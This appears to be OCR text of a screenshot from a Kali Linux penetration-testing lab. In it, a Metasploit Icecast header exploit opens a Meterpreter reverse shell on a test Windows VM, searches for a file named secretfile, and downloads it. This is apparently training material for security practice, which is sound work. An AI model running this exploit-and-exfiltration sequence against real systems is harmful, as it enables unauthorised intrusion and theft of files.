 Pentesting
Pentesting ×
kali on ML-REFVM-122525
Applications Places Terminal Sat 11:50 1
root@kali: ~
Terminal
/nmap
-----
-----
rb
-----
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:52367) at 202
1-01-09 11:41:40 -0800
meterpreter > search -f *secretfile*
^C[-] Error running command search: Interrupt
meterpreter > search -f *secretfile.txt*
Found 2 results...
c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\user.secretfile.txt
.lnk (655 bytes)
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > download c:\\Users\\IEUser\\Documents\\user.secretfile.txt
[*] Downloading: c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfil
e.txt
[*] Downloaded 161.00 B of 161.00 B (100.0%): c:\Users\IEUser\Documents\user.sec
retfile.txt -> user.secretfile.txt
[*] download   : c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfil
e.txt
meterpreter >
$- 2 Brave-browser [1-Lesson Plans_1... 2 Qt Client Leader ... Pentesting [Slack | random |... Sat 09 Jan, 12:50